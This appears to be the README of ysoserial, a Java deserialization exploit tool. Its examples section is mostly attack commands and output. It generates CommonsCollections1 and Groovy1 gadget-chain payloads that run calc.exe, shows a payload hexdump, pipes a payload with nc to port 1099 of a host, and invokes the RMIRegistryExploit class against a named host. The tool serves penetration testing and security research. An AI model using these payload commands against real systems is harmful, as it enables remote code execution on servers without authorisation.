 README MIT license
Examples
$ java -jar ysoserial.jar CommonsCollections1 calc.exe | xxd
0000000: aced 0005 7372 0032 7375 6e2e 7265 666c  ....sr.2sun.refl
0000010: 6563 742e 616e 6e6f 7461 7469 6f6e 2e41  ect.annotation.A
0000020: 6e6e 6f74 6174 696f 6e49 6e76 6f63 6174  nnotationInvocat
...
0000550: 7672 0012 6a61 7661 2e6c 616e 672e 4f76  vr..java.lang.Ov
0000560: 6572 7269 6465 0000 0000 0000 0000 0000  erride..........
0000570: 0078 7071 007e 003a                      .xpq.~.:
$ java -jar ysoserial.jar Groovy1 calc.exe > groovypayload.bin
$ nc 10.10.10.10 1099 < groovypayload.bin
$ java -cp ysoserial.jar ysoserial.exploit.RMIRegistryExploit myhost 1099 CommonsCollections1 calc.exe
Installation
downloads@latest 127k
Download the latest release jar from GitHub releases.
Building
Requires Java 1.7+ and Maven 3.x+
mvn clean package -DskipTests